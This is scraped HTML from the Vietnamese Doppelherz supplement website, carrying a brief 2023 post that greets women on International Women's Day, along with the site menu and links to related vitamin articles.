            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-unclickable mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-301 unclickable' id='mega-menu-item-301'><a class="mega-menu-link" href="https://doppelherz.vn/thuong-hieu-doppelherz/" aria-haspopup="true" aria-expanded="false" tabindex="0">Về chúng tôi<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4776' id='mega-menu-item-4776'><a class="mega-menu-link" href="https://doppelherz.vn/tap-doan-queisser-pharma/">Tập đoàn Queisser Pharma</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4775' id='mega-menu-item-4775'><a class="mega-menu-link" href="https://doppelherz.vn/thuong-hieu-doppelherz/">Thương hiệu Doppelherz</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-23578' id='mega-menu-item-23578'><a class="mega-menu-link" href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-4549' id='mega-menu-item-4549'><a class="mega-menu-link" href="https://doppelherz.vn/san-pham/" aria-haspopup="true" aria-expanded="false" tabindex="0">Sản phẩm<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-4549-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-8-of-12' id='mega-menu-4549-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-7' id='mega-menu-item-custom_html-7'><h4 class="mega-block-title">Nhóm các sản phẩm</h4><div class="textwidget custom-html-widget"></div></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-4549-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-8' id='mega-menu-item-custom_html-8'><h4 class="mega-block-title">Sản phẩm bán chạy nhất</h4><div class="textwidget custom-html-widget"></div></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-row' id='mega-menu-4549-1'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-4549-1-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4530' id='mega-menu-item-4530'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/an-than/">An thần</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4533' id='mega-menu-item-4533'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-mat/">Bổ mắt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4535' id='mega-menu-item-4535'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-nao/">Bổ não</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4528' id='mega-menu-item-4528'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/lam-dep/">Làm đẹp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4532' id='mega-menu-item-4532'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-nam-gioi/">Sức khỏe nam giới</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4527' id='mega-menu-item-4527'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4536' id='mega-menu-item-4536'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tang-suc-de-khang/">Tăng sức đề kháng</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-4549-1-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4537' id='mega-menu-item-4537'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tien-liet-tuyen/">Tiền liệt tuyến</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4526' id='mega-menu-item-4526'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tre-em/">Trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4529' id='mega-menu-item-4529'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/vitamin-va-khoang-chat/">Vitamin và khoáng chất</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4531' id='mega-menu-item-4531'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/xuong-khop/">Xương khớp</a></li>		</ul>
</li><li class='mega-menu-column mega-anh-menu-sp mega-menu-columns-4-of-12 anh-menu-sp' id='mega-menu-4549-1-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-4' id='mega-menu-item-media_image-4'><a href="https://doppelherz.vn/san-pham/"><img width="1920" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20640'%3E%3C/svg%3E" class="image wp-image-35756  attachment-full size-full" alt="Dải sản phẩm DopperHerz" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp 1920w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-768x256.webp 768w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-1536x512.webp 1536w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-510x170.webp 510w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp" /><noscript><img width="1920" height="640" src="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp" class="image wp-image-35756  attachment-full size-full" alt="Dải sản phẩm DopperHerz" style="max-width: 100%; height: auto;" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp 1920w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-768x256.webp 768w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-1536x512.webp 1536w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-510x170.webp 510w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-row' id='mega-menu-4549-999'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-4549-999-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-25788' id='mega-menu-item-25788'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-phoi/">Bổ phổi</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-3128' id='mega-menu-item-3128'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/" aria-haspopup="true" aria-expanded="false" tabindex="0">Kiến thức sức khỏe<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-27326' id='mega-menu-item-27326'><a class="mega-menu-link" href="https://doppelherz.vn/cam-nang-suc-khoe/">Cẩm nang sức khỏe</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3512' id='mega-menu-item-3512'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3122' id='mega-menu-item-3122'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3123' id='mega-menu-item-3123'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3513' id='mega-menu-item-3513'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3121' id='mega-menu-item-3121'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3119' id='mega-menu-item-3119'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3120' id='mega-menu-item-3120'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3126' id='mega-menu-item-3126'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3127' id='mega-menu-item-3127'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4634' id='mega-menu-item-4634'><a class="mega-menu-link" href="https://doppelherz.vn/tin-tuc/" aria-haspopup="true" aria-expanded="false" tabindex="0">Tin tức - sự kiện<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24294' id='mega-menu-item-24294'><a class="mega-menu-link" href="https://doppelherz.vn/tap-chi-doppelherz/">Tạp chí Doppelherz</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-37326' id='mega-menu-item-37326'><a class="mega-menu-link" href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-3130' id='mega-menu-item-3130'><a class="mega-menu-link" href="https://doppelherz.vn/category/su-kien/">Sự kiện</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-2993' id='mega-menu-item-2993'><a class="mega-menu-link" href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-435' id='mega-menu-item-435'><a class="mega-menu-link" href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội</a></li></ul>
</li><li class='mega-unclickable mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-548 unclickable' id='mega-menu-item-548'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Hệ thống phân phối<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4446' id='mega-menu-item-4446'><a class="mega-menu-link" href="https://doppelherz.vn/dang-ki-dai-ly/">Đăng kí đại lý</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-344' id='mega-menu-item-344'><a class="mega-menu-link" href="https://doppelherz.vn/he-thong-phan-phoi/">Hệ thống phân phối</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2349' id='mega-menu-item-2349'><a class="mega-menu-link" href="https://tuyendung.doppelherz.vn/" aria-haspopup="true" aria-expanded="false" tabindex="0">Tuyển dụng<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-36163' id='mega-menu-item-36163'><a class="mega-menu-link" href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-36932' id='mega-menu-item-36932'><a class="mega-menu-link" href="https://banlinhfcbayern.doppelherz.vn/" tabindex="0">FCBayern x Doppelherz</a></li></ul></div>                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                   <li class="html header-button-1">
	<div class="header-button">
		<a href="#tuvan" class="button primary is-small" style="border-radius:99px;">
		<span>Nhận tư vấn</span>
	</a>
	</div>
</li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main data-rocket-location-hash="948ad0d3a8d774225d8e906b9164601b" id="main" class="">
<div data-rocket-location-hash="aa0c6898cf4ac1d59e099b8ac6455dc1" id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large ">

	<div class="large-9 col">
		


<article id="post-20298" class="post-20298 post type-post status-publish format-standard has-post-thumbnail hentry category-su-kien category-tin-noi-bo">
	<div class="article-inner has-shadow box-shadow-1 box-shadow-1-hover">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://doppelherz.vn/category/su-kien/" rel="category tag">Sự kiện</a>, <a href="https://doppelherz.vn/category/tin-noi-bo/" rel="category tag">Tin nội bộ</a></h6><h1 class="entry-title">Doppelherz chúc mừng ngày Quốc tế Phụ nữ 08/03</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Đăng vào <a href="https://doppelherz.vn/doppelherz-chuc-mung-ngay-quoc-te-phu-nu-08-03/" rel="bookmark"><time class="entry-date published" datetime="2023-03-07T09:56:36+07:00">7 Tháng 3, 2023</time><time class="updated" datetime="2023-03-07T09:59:49+07:00">7 Tháng 3, 2023</time></a></span> <span class="byline">bởi <span class="meta-author vcard"><a class="url fn n" href="https://doppelherz.vn/author/content_digital_dph/">Content</a></span></span>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	<p><span style="font-weight: 400">Tháng 3 &#8211; tháng giao mùa đẹp nhất trong năm, khi tiết trời vẫn đang xuân thì, chút lạnh còn vấn vương sau Tết, lại có cái hửng nắng của đầu hè. Tháng 3 về, hoa ban đua nhau khoe sắc, hoa sưa bung nở một góc trời, cũng là thời điểm chúng ta hân hoan chào đón một ngày lễ vô cùng đặc biệt &#8211; ngày Quốc tế Phụ nữ 08/03. Đây là dịp để tôn vinh, bày tỏ tình yêu thương, trân trọng với những người phụ nữ quan trọng. Sự xuất hiện của những người phụ nữ chính là những đóa hoa rực rỡ nhất, tô điểm cho cuộc sống thêm tươi vui, đẹp đẽ.</span></p>
<p><span style="font-weight: 400">Nhân ngày Quốc tế Phụ nữ 08/03, Doppelherz xin gửi lời chúc tốt đẹp nhất đến các bà, các mẹ, các chị, chúc cho mọi người luôn hạnh phúc, thành công trong công việc, ngọt ngào và tràn đầy nhựa sống! Chúc chị em mãi là tình yêu, niềm cảm hứng bất tận cho người bạn đời của mình.</span></p>
<p><span style="font-weight: 400">Một lần nữa, Doppelherz xin gửi lời cảm ơn đến những khách hàng nữ đã luôn tin tưởng và lựa chọn các sản phẩm của chúng tôi trong hành trình chăm sóc sức khỏe, sắc đẹp và gìn giữ tuổi xuân.</span></p>
<figure id="attachment_20299" aria-describedby="caption-attachment-20299" style="width: 406px" class="wp-caption aligncenter"><img decoding="async" class="size-medium wp-image-20299" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20406%20400'%3E%3C/svg%3E" alt="Doppelherz chúc mừng ngày Quốc tế Phụ nữ 08/03" width="406" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2023/03/20541b65253cf862a12d-406x400.jpg 406w, https://doppelherz.vn/wp-content/uploads/2023/03/20541b65253cf862a12d-812x800.jpg 812w, https://doppelherz.vn/wp-content/uploads/2023/03/20541b65253cf862a12d-768x756.jpg 768w, https://doppelherz.vn/wp-content/uploads/2023/03/20541b65253cf862a12d-1536x1513.jpg 1536w, https://doppelherz.vn/wp-content/uploads/2023/03/20541b65253cf862a12d-2048x2017.jpg 2048w, https://doppelherz.vn/wp-content/uploads/2023/03/20541b65253cf862a12d-510x502.jpg 510w, https://doppelherz.vn/wp-content/uploads/2023/03/20541b65253cf862a12d-100x100.jpg 100w" data-lazy-sizes="(max-width: 406px) 100vw, 406px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2023/03/20541b65253cf862a12d-406x400.jpg" /><noscript><img decoding="async" class="size-medium wp-image-20299" src="https://doppelherz.vn/wp-content/uploads/2023/03/20541b65253cf862a12d-406x400.jpg" alt="Doppelherz chúc mừng ngày Quốc tế Phụ nữ 08/03" width="406" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2023/03/20541b65253cf862a12d-406x400.jpg 406w, https://doppelherz.vn/wp-content/uploads/2023/03/20541b65253cf862a12d-812x800.jpg 812w, https://doppelherz.vn/wp-content/uploads/2023/03/20541b65253cf862a12d-768x756.jpg 768w, https://doppelherz.vn/wp-content/uploads/2023/03/20541b65253cf862a12d-1536x1513.jpg 1536w, https://doppelherz.vn/wp-content/uploads/2023/03/20541b65253cf862a12d-2048x2017.jpg 2048w, https://doppelherz.vn/wp-content/uploads/2023/03/20541b65253cf862a12d-510x502.jpg 510w, https://doppelherz.vn/wp-content/uploads/2023/03/20541b65253cf862a12d-100x100.jpg 100w" sizes="(max-width: 406px) 100vw, 406px" /></noscript><figcaption id="caption-attachment-20299" class="wp-caption-text">Doppelherz chúc mừng ngày Quốc tế Phụ nữ 08/03</figcaption></figure>
<p><span style="font-weight: 400">&#8212;&#8212;</span></p>
<p><span style="font-weight: 400">?❤️ Doppelherz – Thương hiệu số 1 tại Đức, thuộc tập đoàn Queisser Pharma với lịch sử hơn 100 năm phát triển, được 98% người Đức biết đến, phân phối tại hơn 70 quốc gia trên thế giới với hơn 800 loại sản phẩm.</span></p>
<p><span style="font-weight: 400">☎️ Hotline: 1800 1770</span></p>
<p><span style="font-weight: 400">? Website: https://doppelherz.vn</span></p>
<p><span style="font-weight: 400">? Fanpage: https://www.facebook.com/DoppelherzVietnam</span></p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="fb-like" data-href="https://doppelherz.vn/" data-width="" data-layout="button_count" data-action="like" data-size="large" data-share="true"></div></div></div>



	</div>
</article>



<div class="html-before-comments mb">
  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/canxi-tong-hop-cho-be-bi-quyet-giup-tre-xuong-khoe/" class="plain" aria-label="Canxi tổng hợp cho bé: Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Canxi tổng hợp cho bé_ Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png" class="attachment-medium size-medium wp-post-image" alt="Canxi tổng hợp cho bé_ Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/canxi-tong-hop-cho-be-bi-quyet-giup-tre-xuong-khoe/" class="plain">Canxi tổng hợp cho bé: Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao/" class="plain" aria-label="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao/" class="plain">Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/co-that-su-can-bo-sung-vitamin-tong-hop-cho-be/" class="plain" aria-label="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png" class="attachment-medium size-medium wp-post-image" alt="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/co-that-su-can-bo-sung-vitamin-tong-hop-cho-be/" class="plain">Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/huong-dan-bo-sung-vitamin-c-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y/" class="plain" aria-label="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn 